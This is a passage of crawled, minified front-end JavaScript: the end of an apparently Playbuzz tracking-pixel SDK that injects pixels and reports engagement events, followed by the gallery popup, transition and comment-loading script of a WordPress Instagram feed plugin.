i,n=e.firstChild,a=[];if(n.attributes)for(i=0;i<n.attributes.length;i++)a.push(n.attributes[i]);else if(n.getAttributeNames){var o=n.getAttributeNames();for(i=0;i<o.length;i++)a.push({name:o[i],value:n.getAttribute(o[i])})}return a}(t).forEach(function(t){t.name&&t.value&&e.setAttribute(t.name,t.value)}),i.appendChild(document.createTextNode(n)),r.appendChild(i)}),r))):document.body.appendChild(d)},dispatchEvent:function(t,e){var i=document.createEvent("CustomEvent");i.initCustomEvent(t,!1,!1,e),document.body.dispatchEvent(i)},listen:function(t,e){document.body.addEventListener(t,e)}}),c=function(){function o(t,e,i,n,a){var o=new XMLHttpRequest;return o.open(t,e,!0),o.onreadystatechange=function(){var t,e;e=n,4!==(t=o).readyState||200!==t.status&&(e&&e(),1)||i&&i(o.response)},o}return{get:function(t,e,i){new o("GET",t,e,i).send()},post:function(t,e,i,n){var a=new o("POST",t,i,n);a.setRequestHeader("Content-Type","application/json;"),a.send(e?JSON.stringify(e):null)}}}(),d=(n=c,o=(e=t).PB_KINESIS[e.ENVIRONMENT],r=(new Date).getTime(),s=function(){var t={articleId:e.ITEM_ID||null,pageLoadUid:e.PAGE_LOAD_UID};e.PLACEMENT_ID&&(t.placementId=e.PLACEMENT_ID,t.experienceId=t.articleId);return t}(),{send:function(t,e){var i={};i.deltaTime=(((new Date).getTime()-r)/1e3).toFixed(2),i.eventName=t,i=function(){for(var t={},e=0;e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]=i[n]}return t}(e,i,s),n.post(o,i)}}),l=function(t,e,i){this.events=i,this.data=t,this.dom=e,this.className="sdk-pixel",this.pixelSdkEventName="pixelSdkEvent",this.fired=!1,this.macros={"{cb}":function(){return(new Date).getTime()}},"story.engagement"===this.data.event.type&&this.createDelayedPixel()};function p(t,e,i,n,a,o){this.events=o,this.http=t,this.configs=e,this.Pixel=i,this.dom=n,this.itemId=a,this.pixelsContainerId="pixel-sdk-container",this.pixels=[],this.serviceUri=this.configs.PIXEL_SERVICE_URL[this.configs.ENVIRONMENT]}function m(t,e){f(this,e,h(JSON.parse(t),this))}function u(t){}function h(t,e){for(var i,n,a,o=e,r=[],s=0;s<t.length;s++){var c=t[s];c.html=decodeURIComponent(c.html),r.push((i=c,a=void 0,(a=new(n=o).Pixel(i,n.dom,n.events)).init(),n.pixels.push(a),a))}return r}function f(t,e,i){var n=t;e||(e=n.configs.EVENT_NAMES.item),n.dom.listen(e,function(e){i.forEach(function(t){t.matchAndInject(e)})})}l.prototype.createDelayedPixel=function(){var t=this;setTimeout(function(){t.fired||(t.fired=!0,t.injectDelayed())},this.data.event.delay)},l.prototype.replaceMacros=function(t){t=t||"";for(var e in this.macros)-1<t.indexOf(e)&&(t="function"==typeof this.macros[e]?t.replace(e,this.macros[e]()):t.replace(e,this.macros[e]));return t},l.prototype.init=function(){var t=!0,e=!1;this.data.targeting&&(t=this.matchURL(this.data.targeting),e=this.isBSExcluded(this.data.targeting)),!this.data.event.data&&"story.engagement"!==this.data.event.type&&t&&!1===e&&this.inject()},l.prototype.matchAndInject=function(t){var e=this,i=e.matchName(t.detail.name,e.data.event),n=e.matchData(t.detail.data,e.data.event.data),a=e.matchURL(e.data.targeting||{}),o=e.isBSExcluded(e.data.targeting||{});i&&n&&a&&!1===o&&(e.data.event.fireOnce&&!e.fired?(e.fired=!0,e.inject()):e.data.event.fireOnce||e.inject())},l.prototype.isBSExcluded=function(t){if(t.excludeBS){var e=a.parent,i=e.pbItem&&e.pbItem.sponsored&&e.pbItem.sponsored.enabled,n=e.gameData&&"True"===e.gameData.isBranded;return e===a.top&&(n||i)}return!1},l.prototype.matchData=function(t,e){var i=Object.assign({},t),n=!0;for(var a in e&&void 0===e.itemActionId&&delete i.itemActionId,e)void 0!==i[a]&&i[a]===e[a]||(n=!1);return n},l.prototype.matchName=function(t,e){return"story.engagement"===e.type?-1!==e.names.indexOf(t):t===e.name},l.prototype.matchURL=function(t){var e=parent!==a?document.referrer:a.location.href,i=!0;return t.urls&&t.urls.length&&("include"===t.mode?(i=!1,t.urls.forEach(function(t){i=i||-1!==e.indexOf(t)})):"exclude"===t.mode&&(i=!0,t.urls.forEach(function(t){i=i&&-1===e.indexOf(t)}))),i},l.prototype.notify=function(t,e){this.events.send("pixel_injected",{pixelId:this.data.id}),this.dom.dispatchEvent(this.pixelSdkEventName,{name:t,data:e})},l.prototype.sendEvent=function(){},l.prototype.injectDelayed=function(){this.inject(!0)},l.prototype.inject=function(t){this.data.html=this.replaceMacros(this.data.html),this.dom.inject("noIFrame"===this.data.mode?"div":"iframe",{id:this.data.id,className:this.className,content:t?this.data.htmlDelayed:this.data.html,parentId:"pixel-sdk-container"}),this.notify("pixel-sdk.pixel.injected",this.data)},p.prototype.init=function(){this.dom.inject("div",{id:this.pixelsContainerId})},p.prototype.initPreloadedPixels=function(){this.configs.PRELOADED_PIXELS_DATA&&f(this,null,h(this.configs.PRELOADED_PIXELS_DATA,this))},p.prototype.initItem=function(){if(this.itemId){var e=this,t=this.serviceUri+this.configs.PIXEL_SERVICE_METHOD_ITEM+this.itemId;this.http.get(t,function(t){m.call(e,t,e.configs.EVENT_NAMES.item)},u)}},p.prototype.initBrandedElement=function(t,e){var i=this;if(t){var n=this.serviceUri+this.configs.PIXEL_SERVICE_METHOD_BRANDED_ELEMENT+t;this.http.get(n,function(t){m.call(i,t,i.configs.EVENT_NAMES.brandedElement)},u)}if(e){var a=this.serviceUri+this.configs.PIXEL_SERVICE_METHOD_CAMPAIGN+e;this.http.get(a,function(t){m.call(i,t,i.configs.EVENT_NAMES.brandedElement)},u)}},p.prototype.initStream=function(t){if(t){var e=this,i=this.serviceUri+this.configs.PIXEL_SERVICE_METHOD_STREAM+t;this.http.get(i,function(t){m.call(e,t,e.configs.EVENT_NAMES.stream)},u)}},p.prototype.initPlaybuzz=function(){var e=this,t=this.serviceUri+this.configs.PIXEL_SERVICE_METHOD_PLAYBUZZ;this.http.get(t,function(t){m.call(e,t,e.configs.EVENT_NAMES.playbuzz)},u)},p.prototype.initPlaybuzzNetwork=function(){var e=this,t=this.serviceUri+this.configs.PIXEL_SERVICE_METHOD_PLAYBUZZ_NETWORK;this.http.get(t,function(t){m.call(e,t,e.configs.EVENT_NAMES.item)},u)};var v,I=new p(c,t,l,i,t.ITEM_ID,d);a.pbPixelSDK||(a.preloadedPixelsData?(I.init(),I.initPreloadedPixels()):setTimeout(function(){I.init(),I.initItem()})),(v=a.document.querySelectorAll(".new-item-stats")[0])||(v=a.document.querySelectorAll(".embed-stat")[0]),(v?"false"!==v.getAttribute("is-embed"):(v=a.document.getElementById("app"))&&"true"===v.getAttribute("data-embed"))&&I.initPlaybuzzNetwork(),a.pbPixelSDK=I}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.35
body_size: 8780
content:
var isPopUpOpened=!1,wdi_data=[];function wdi_spider_createpopup(e,t,i,a,r,n,d,o,s){if(e=e.replace(/&#038;/g,"&"),!isPopUpOpened&&(isPopUpOpened=!0,!wdi_spider_hasalreadyreceivedpopup(n)&&!wdi_spider_isunsupporteduseragent())){jQuery("html").attr("style","overflow:hidden !important;"),jQuery("#wdi_spider_popup_loading_"+t).css({display:"block"}),jQuery("#wdi_spider_popup_overlay_"+t).css({display:"block"});for(var _,m=0,c=0;c<o.parsedData.length;c++)if(o.parsedData[c].id===s){m=c,_=[o.parsedData[c]];break}jQuery.ajax({type:"POST",url:e,dataType:"text",data:{action:"WDIGalleryBox",image_rows:JSON.stringify(_),feed_id:o.feed_row.id,feed_counter:o.feed_row.wdi_feed_counter,current_image_index:m,image_rows_count:o.parsedData.length,carousel_media_row:JSON.stringify(_[0].carousel_media)},success:function(e){e=jQuery('<div id="wdi_spider_popup_wrap" class="wdi_spider_popup_wrap wdi_lightbox_theme_'+o.feed_row.theme_id+'" style="width:'+i+"px;height:"+a+"px;margin-top:-"+a/2+"px;margin-left: -"+i/2+'px; ">'+e+"</div>");new wdi_construct_popup(e,o,o.parsedData,s).construct(),e.hide().appendTo("body"),wdi_spider_showpopup(n,d,e,r),jQuery("#wdi_spider_popup_loading_"+t).css({display:"none !important;"})}})}}var wdi_construct_popup=function(y,f,v,b){this.theme_row={},this.construct=function(){this.theme_row=window["wdi_theme_"+f.feed_row.theme_id],f.feed_row.popup_enable_filmstrip&&"1"===f.feed_row.popup_enable_filmstrip&&this.add_filmstrip(),this.set_wdi_data()},this.add_filmstrip=function(){var e="horizontal";"right"!==this.theme_row.lightbox_filmstrip_pos&&"left"!==this.theme_row.lightbox_filmstrip_pos||(e="vertical");for(var t="horizontal"===e?"tenweb-i-angle-left":"tenweb-i-angle-up",i="horizontal"===e?"tenweb-i-angle-right":"tenweb-i-angle-down",a="",r=n="horizontal"===e?void 0!==f.feed_row.popup_filmstrip_height?f.feed_row.popup_filmstrip_height:"20":void 0!==f.feed_row.popup_filmstrip_height?f.feed_row.popup_filmstrip_height:"50",n=r=parseInt(r),d=0;d<v.length;d++){var o,s,_,m=v[d];_=m.resolution&&""!==m.resolution?(m.resolution.split(" "),u=intval($resolution_arr[0]),l=intval($resolution_arr[2]),0!==u&&0!==l?(o=u*(s=Math.max(r/u,n/l)),l*s):(o=r,n)):(o=r,n);var c=(r-(o*=s=Math.max(r/o,n/_)))/2,u=(n-(_*=s))/2,l="wdi_filmstrip_thumbnail "+(parseInt(m.id)===parseInt(b)?"wdi_thumb_active":"wdi_thumb_deactive"),w="width:"+o+"px;height:"+_+"px;margin-left:"+c+"px;margin-top:"+u+"px;",p="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+d+"', wdi_data)",h="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+d+"', wdi_data)";switch(m.filetype){case"EMBED_OEMBED_INSTAGRAM_IMAGE":var g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.images[f.feedImageResolution]&&void 0!==m.images[f.feedImageResolution].url?m.images[f.feedImageResolution].url:m.thumb_url)+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"EMBED_OEMBED_INSTAGRAM_VIDEO":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.thumb_url?m.thumb_url:"thumburl")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"EMBED_OEMBED_INSTAGRAM_CAROUSEL":if(0===m.carousel_media.length)continue;switch(m.carousel_media[0].type){case"image":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+m.carousel_media[0].images.thumbnail.url+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"video":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.thumb_url?m.thumb_url:"thumburl")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;default:g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(wdi_url.plugin_url+"images/missing.png")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />'}}a+='<div id="wdi_filmstrip_thumbnail_'+d+'" class="'+l+'">'+g+"</div>"}i='<div class="wdi_filmstrip_left"><i class="tenweb-i '+t+'"></i></div><div class="wdi_filmstrip"><div class="wdi_filmstrip_thumbnails">'+a+'</div></div><div class="wdi_filmstrip_right"><i class="tenweb-i '+i+'"></i></div>';y.find(".wdi_filmstrip_container").append(i)},this.set_wdi_data=function(){wdi_data=[];for(var e=0;e<v.length;e++)wdi_data[e]=[],wdi_data[e].number=e+1,wdi_data[e].id=v[e].id,wdi_data[e].alt=v[e].alt,wdi_data[e].description=wdi_front.escape_tags(v[e].description),wdi_data[e].username=v[e].username,wdi_data[e].profile_picture=v[e].profile_picture,wdi_data[e].image_url=v[e].image_url,wdi_data[e].thumb_url=v[e].thumb_url,wdi_data[e].src=void 0!==v[e].images?v[e].images.standard_resolution.url:"",wdi_data[e].date=v[e].date,wdi_data[e].comment_count=v[e].comment_count,wdi_data[e].filetype=v[e].filetype,wdi_data[e].filename=v[e].filename,wdi_data[e].avg_rating=v[e].avg_rating,wdi_data[e].rate=v[e].rate,wdi_data[e].rate_count=v[e].rate_count,wdi_data[e].hit_count=v[e].hit_count,wdi_data[e].comments_data=void 0!==v[e].comments_data?v[e].comments_data:"null",wdi_data[e].carousel_media=void 0!==v[e].carousel_media?v[e].carousel_media:null}};function wdi_spider_showpopup(e,t,i,a){isPopUpOpened=!0,i.show(),wdi_spider_receivedpopup(e,t)}function wdi_spider_hasalreadyreceivedpopup(e){return-1<document.cookie.indexOf(e)&&delete document.cookie[document.cookie.indexOf(e)],!1}function wdi_spider_receivedpopup(e,t){var i=new Date;i.setDate(i.getDate()+t),document.cookie=e+"=true;expires="+i.toUTCString()+";path=/",jQuery(".wdi_image_info").mCustomScrollbar({autoHideScrollbar:!1,scrollInertia:150,advanced:{updateOnContentResize:!0}})}function wdi_spider_isunsupporteduseragent(){return!window.XMLHttpRequest}function wdi_spider_destroypopup(e){null!=document.getElementById("wdi_spider_popup_wrap")&&(wdi_comments_manager.popup_destroyed(),void 0!==jQuery().fullscreen&&jQuery.isFunction(jQuery().fullscreen)&&jQuery.fullscreen.isFullScreen()&&jQuery.fullscreen.exit(),setTimeout(function(){jQuery(".wdi_spider_popup_wrap").remove(),jQuery(".wdi_spider_popup_loading").css({display:"none"}),jQuery(".wdi_spider_popup_overlay").css({display:"none"}),jQuery(document).off("keydown"),jQuery("html").attr("style","")},20)),isPopUpOpened=!1;var t=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()),i=document.querySelector('meta[name="viewport"]');t&&i&&(i.content="width=device-width, initial-scale=1");i=jQuery(document).scrollTop();window.location.hash="",jQuery(document).scrollTop(i),"undefined"!=typeof wdi_playInterval&&clearInterval(wdi_playInterval)}function wdi_spider_ajax_save(e,t){return wdi_comments_manager.init(t),!1}function wdi_spider_set_input_value(e,t){document.getElementById(e)&&(document.getElementById(e).value=t)}function wdi_spider_form_submit(e,t){document.getElementById(t)&&document.getElementById(t).submit(),e.preventDefault?e.preventDefault():e.returnValue=!1}function wdi_spider_check_required(e,t){return""==jQuery("#"+e).val()&&(wdi_front.show_alert(t+"* "+wdi_objectL10n.wdi_field_required),jQuery("#"+e).attr("style","border-color: #FF0000;"),jQuery("#"+e).focus(),!0)}function wdi_spider_check_email(e){if(""!=jQuery("#"+e).val())return-1==jQuery("#"+e).val().replace(/^\s+|\s+$/g,"").search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)&&(wdi_front.show_alert(wdi_objectL10n.wdi_mail_validation),!0)}function wdi_captcha_refresh(e){document.getElementById(e+"_img")&&document.getElementById(e+"_input")&&(srcArr=document.getElementById(e+"_img").src.split("&r="),document.getElementById(e+"_img").src=srcArr[0]+"&r="+Math.floor(100*Math.random()),document.getElementById(e+"_img").style.display="inline-block",document.getElementById(e+"_input").value="")}function wdi_play_pause(e){var t=-1<navigator.userAgent.indexOf("Chrome"),i=-1<navigator.userAgent.indexOf("Safari");t&&i&&(i=!1),i||(i=e.get(0),e=!1,navigator.userAgent.match(/firefox/i)&&(e=!0),e||(i.paused?i.play():i.pause()))}function wdi_spider_display_embed(e,t,i,a,r){var n="";switch(e){case"EMBED_OEMBED_INSTAGRAM_VIDEO":var d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >",""!=t&&(d+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls><source src="'+i+'" type="video/mp4"> Your browser does not support the video tag. </video>'),n+=d+="</div>";break;case"EMBED_OEMBED_INSTAGRAM_IMAGE":d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >",""!=t&&(d+='<img src="'+i+'" style=" max-width:100% !important; max-height:100% !important; width:auto; height:auto;">'),n+=d+="</div>";break;case"EMBED_OEMBED_INSTAGRAM_CAROUSEL":d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >";for(var o=0;o<r.length;o++)"image"==r[o].type?d+='<img src="'+r[o].images.standard_resolution.url+'" style="max-width:100% !important; max-height:100% !important; width:auto !important; height:auto !important;" data-id="'+o+'" class="carousel_media '+(0==o?"active":"")+'">':"video"==r[o].type&&(void 0!==r[o].videos&&void 0!==r[o].videos.standard_resolution&&void 0!==r[o].videos.standard_resolution.url&&(i=r[o].videos.standard_resolution.url),d+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls data-id="'+o+'" class="carousel_media '+(0==o?"active":"")+'"><source src="'+i+'" type="video/mp4"> Your browser does not support the video tag. </video>');n+=d+="</div>"}return n}function wdi_testBrowser_cssTransitions(){return wdi_testDom("Transition")}function wdi_testBrowser_cssTransforms3d(){return wdi_testDom("Perspective")}function wdi_testDom(e){for(var t=["","Webkit","Moz","ms","O","Khtml"],i=t.length;i--;)if(void 0!==document.body.style[t[i]+e])return!0;return!1}function wdi_cube(e,t,i,a,r,n,d,o,s,_){return wdi_testBrowser_cssTransitions()?wdi_testBrowser_cssTransforms3d()?(wdi_trans_in_progress=!0,jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),jQuery(".wdi_slide_bg").css("perspective",1e3),jQuery(o).css({transform:"translateZ("+e+"px)",backfaceVisibility:"hidden"}),jQuery(s).css({opacity:1,filter:"Alpha(opacity=100)",backfaceVisibility:"hidden",transform:"translateY("+i+"px) translateX("+t+"px) rotateY("+r+"deg) rotateX("+a+"deg)"}),jQuery(".wdi_slider").css({transform:"translateZ(-"+e+"px)",transformStyle:"preserve-3d"}),setTimeout(function(){jQuery(".wdi_slider").css({transition:"all "+wdi_transition_duration+"ms ease-in-out",transform:"translateZ(-"+e+"px) rotateX("+n+"deg) rotateY("+d+"deg)"})},20),void jQuery(".wdi_slider").one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(function(){jQuery(o).removeAttr("style"),jQuery(s).removeAttr("style"),jQuery(".wdi_slider").removeAttr("style"),jQuery(o).css({opacity:0,filter:"Alpha(opacity=0)","z-index":1}),jQuery(s).css({opacity:1,filter:"Alpha(opacity=100)","z-index":2}),wdi_trans_in_progress=!1,jQuery(o).html(""),"undefined"==typeof event_stack||0<event_stack.length&&(key=event_stack[0].split("-"),event_stack.shift(),wdi_change_image(key[0],key[1],wdi_data,!0));wdi_change_watermark_container()}))):wdi_fallback3d(o,s,_):wdi_fallback(o,s,_)}function wdi_cubeH(e,t,i){var a=jQuery(e).width()/2;"right"==i?wdi_cube(a,a,0,0,90,0,-90,e,t,i):"left"==i&&wdi_cube(a,-a,0,0,-90,0,90,e,t,i)}function wdi_cubeV(e,t,i){var a=jQuery(e).height()/2;"right"==i?wdi_cube(a,0,-a,90,0,-90,0,e,t,i):"left"==i&&wdi_cube(a,0,a,-90,0,90,0,e,t,i)}function wdi_fallback(e,t,i){wdi_fade(e,t,i)}function wdi_fallback3d(e,t,i){wdi_sliceV(e,t,i)}function wdi_none(e,t,i){jQuery(e).css({opacity:0,"z-index":1}),jQuery(t).css({opacity:1,"z-index":2}),jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),wdi_trans_in_progress=!1,jQuery(e).html(""),wdi_change_watermark_container()}function wdi_fade(e,t,i){jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),wdi_testBrowser_cssTransitions()?(jQuery(t).css("transition","opacity "+wdi_transition_duration+"ms linear"),jQuery(e).css({opacity:0,"z-index":1}),jQuery(t).css({opacity:1,"z-index":2}),wdi_change_watermark_container()):(jQuery(e).animate({opacity:0,"z-index":1},wdi_transition_duration),jQuery(t).animate({opacity:1,"z-index":2},{duration:wdi_transition_duration,complete:function(){wdi_trans_in_progress=!1,jQuery(e).html(""),wdi_change_watermark_container()}}),jQuery(e).fadeTo(wdi_transition_duration,0),jQuery(t).fadeTo(wdi_transition_duration,1))}function wdi_grid(e,t,i,a,r,n,d,o,s,_){if(!wdi_testBrowser_cssTransitions())return wdi_fallback(o,s,_);wdi_trans_in_progress=!0,jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active");var m=wdi_transition_duration/(e+t);var c=jQuery(o).find("img"),u=jQuery('<span style="display: block;" />').addClass("wdi_grid");jQuery(o).prepend(u);var l=jQuery(".wdi_slide_bg"),w=c.width(),p=c.height(),_=l.width(),l=l.height(),h=Math.floor(_/e),g=Math.floor(l/t),y=_-e*h,f=Math.ceil(y/e),v=l-t*g,b=Math.ceil(v/t),j=0,Q=Math.ceil((jQuery(".wdi_slide_bg").width()-c.width())/2),k=void 0===c.attr("src")?"":c.attr("src");a="min-auto"===(a="auto"===a?_:a)?-_:a,r="min-auto"===(r="auto"===r?l:r)?-l:r;for(var x,C,E,M,I,A,B,O,T,D,S=0;S<e;S++){var z,K=0,R=Math.floor((jQuery(".wdi_slide_bg").height()-c.height())/2),V=h;0<y&&(V+=z=f<=y?f:y,y-=z);for(var L=0;L<t;L++){var G=g,H=v;0<H&&(G+=z=b<=H?b:v,0),u.append((x=V,C=G,E=K,M=R,I=j,A=Q,B=k,O=w,T=p,D=(S+(D=L))*m,jQuery('<span class="wdi_gridlet" />').css({display:"block",width:x,height:C,top:E,left:I,backgroundImage:'url("'+B+'")',backgroundColor:jQuery(".wdi_spider_popup_wrap").css("background-color"),backgroundRepeat:"no-repeat",backgroundPosition:A+"px "+M+"px",backgroundSize:O+"px "+T+"px",transition:"all "+wdi_transition_duration+"ms ease-in-out "+D+"ms",transform:"none"}))),K+=G,R-=G}Q-=V,j+=V}l=u.children().last();u.show(),c.css("opacity",0),u.children().first().addClass("rs-top-left"),u.children().last().addClass("rs-bottom-right"),u.children().eq(t-1).addClass("rs-bottom-left"),u.children().eq(-t).addClass("rs-top-right"),setTimeout(function(){u.children().css({opacity:d,transform:"rotate("+i+"deg) translateX("+a+"px) translateY("+r+"px) scale("+n+")"})},1),jQuery(s).css("opacity",1),jQuery(l).one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",jQuery.proxy(function(){jQuery(o).css({opacity:0,"z-index":1}),jQuery(s).css({opacity:1,"z-index":2}),c.css("opacity",1),u.remove(),wdi_trans_in_progress=!1,jQuery(o).html(""),"undefined"==typeof event_stack||0<event_stack.length&&(key=event_stack[0].split("-"),event_stack.shift(),wdi_change_image(key[0],key[1],wdi_data,!0));wdi_change_watermark_container()}))}function wdi_sliceH(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(1,8,0,a,0,1,0,e,t,i)}function wdi_sliceV(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(10,1,0,0,a,1,0,e,t,i)}function wdi_slideV(e,t,i){var a;"right"==i?a="auto":"left"==i&&(a="min-auto"),wdi_grid(1,1,0,0,a,1,1,e,t,i)}function wdi_slideH(e,t,i){var a;"right"==i?a="min-auto":"left"==i&&(a="auto"),wdi_grid(1,1,0,a,0,1,1,e,t,i)}function wdi_scaleOut(e,t,i){wdi_grid(1,1,0,0,0,1.5,0,e,t,i)}function wdi_scaleIn(e,t,i){wdi_grid(1,1,0,0,0,.5,0,e,t,i)}function wdi_blockScale(e,t,i){wdi_grid(8,6,0,0,0,.6,0,e,t,i)}function wdi_kaleidoscope(e,t,i){wdi_grid(10,8,0,0,0,1,0,e,t,i)}function wdi_fan(e,t,i){var a,r;"right"==i?(a=45,r=100):"left"==i&&(a=-45,r=-100),wdi_grid(1,10,a,r,0,1,0,e,t,i)}function wdi_blindV(e,t,i){wdi_grid(1,8,0,0,0,.7,0,e,t)}function wdi_blindH(e,t,i){wdi_grid(10,1,0,0,0,.7,0,e,t)}function wdi_random(e,t,i){var a=["sliceH","sliceV","slideH","slideV","scaleOut","scaleIn","blockScale","kaleidoscope","fan","blindH","blindV"];this["wdi_"+a[Math.floor(Math.random()*a.length)]](e,t,i)}function wdi_pause_stream(e){jQuery(e).find("video").each(function(){jQuery(this).get(0).pause()})}function wdi_reset_zoom(){var e=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()),t=document.querySelector('meta[name="viewport"]');e&&t&&(t.content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=0")}Object.size=function(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&i++;return i},wdi_comments_manager={media_id:"",mediaComments:[],load_more_count:10,commentCounter:0,currentKey:-1,init:function(e){this.instagram=new WDIInstagram,this.instagram.addToken(wdi_front.access_token),this.currentKey!=e&&(this.currentKey=e,this.reset_comments())},reset_comments:function(){jQuery("#wdi_load_more_comments").remove(),jQuery("#wdi_added_comments").html(""),this.commentCounter=0,this.media_id=wdi_data[this.currentKey].id,this.getAjaxComments(this.currentKey)},clear_comments:function(){jQuery("#wdi_load_more_comments").remove(),jQuery("#wdi_added_comments").html(""),this.commentCounter=0},popup_destroyed:function(){this.media_id="",this.mediaComments=[],this.commentCounter=0,this.currentKey=-1},showComments:function(e,t){(Object.size(e)-this.commentCounter-t<0||void 0===t)&&(t=Object.size(e)-this.commentCounter);var a=this.commentCounter;for(i=Object.size(e)-a-1;i>=Object.size(e)-a-t;i--){this.commentCounter++;var r=e[i].text,r=wdi_front.escape_tags(r);r=this.filterCommentText(r);var n=e[i].username,d=jQuery('<div class="wdi_single_comment"></div>');d.append(jQuery('<p class="wdi_comment_header_p"><span class="wdi_comment_header"><a target="_blank" href="//instagram.com/'+n+'">'+n+'</a></span><span class="wdi_comment_date">'+wdi_front.convertUnixDate(e[i].timestamp)+"</span></p>")),d.append(jQuery('<div class="wdi_comment_body_p"><span class="wdi_comment_body"><p>'+r+"</p></span></div>")),jQuery("#wdi_added_comments").prepend(d)}0==jQuery(".wdi_single_comment").length&&jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">There are no comments to show</p>'),this.updateScrollbar()},updateScrollbar:function(){var e=jQuery("#wdi_comments"),t=jQuery("#wdi_added_comments");jQuery(".wdi_comments").attr("class","wdi_comments"),jQuery(".wdi_comments").html(""),jQuery(".wdi_comments").append(e),jQuery(".wdi_comments").append(t),void 0!==jQuery().mCustomScrollbar&&jQuery.isFunction(jQuery().mCustomScrollbar)&&jQuery(".wdi_comments").mCustomScrollbar({scrollInertia:250}),jQuery(".wdi_comments_close_btn").on("click",wdi_comment)},getAjaxComments:function(){var e="";void 0!==wdi_data[wdi_comments_manager.currentKey].comments_data.next&&(e=wdi_data[wdi_comments_manager.currentKey].comments_data.next),this.instagram.getRecentMediaComments(this.media_id,{success:function(e){if(""==e||null==e||null==e||void 0!==e.error)return errorMessage="Network Error, please try again later :(",console.log("%c"+errorMessage,"color:#cc0000;"),void jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">Comments are currently unavailable</p>');if(200!=e.meta.code)return errorMessage=e.meta.error_message,console.log("%c"+errorMessage,"color:#cc0000;"),void jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">Comments are currently unavailable</p>');void 0!==wdi_data[wdi_comments_manager.currentKey].comments_data.data?(wdi_data[wdi_comments_manager.currentKey].comments_data.data=e.data.concat(wdi_data[wdi_comments_manager.currentKey].comments_data.data),wdi_data[wdi_comments_manager.currentKey].comment_count+=wdi_data[wdi_comments_manager.currentKey].comments_data.data.length):(wdi_data[wdi_comments_manager.currentKey].comments_data=e,wdi_data[wdi_comments_manager.currentKey].comment_count=wdi_data[wdi_comments_manager.currentKey].comments_data.data.length),wdi_data[wdi_comments_manager.currentKey].comments_data.next=void 0!==e.paging?e.paging.next:"",wdi_comments_manager.mediaComments=e.data;var t=wdi_data[wdi_comments_manager.currentKey];wdi_comments_manager.showComments(t.comments_data.data,wdi_comments_manager.load_more_count),wdi_comments_manager.ajax_comments_ready(e.data)}},e)},ajax_comments_ready:function(e){this.createLoadMoreAndBindEvent(wdi_comments_manager.currentKey)},createLoadMoreAndBindEvent:function(e){""==e&&(e=wdi_comments_manager.currentKey),(""!==wdi_data[e].comments_data.next||wdi_data[e].comments_data.data.length>wdi_comments_manager.load_more_count&&jQuery(".wdi_single_comment").length<wdi_data[e].comments_data.data.length&&0==jQuery("#wdi_load_more_comments").length)&&jQuery("#wdi_added_comments").prepend(jQuery('<p id="wdi_load_more_comments" class="wdi_load_more_comments">load more comments</p>')),jQuery(".wdi_comment_container 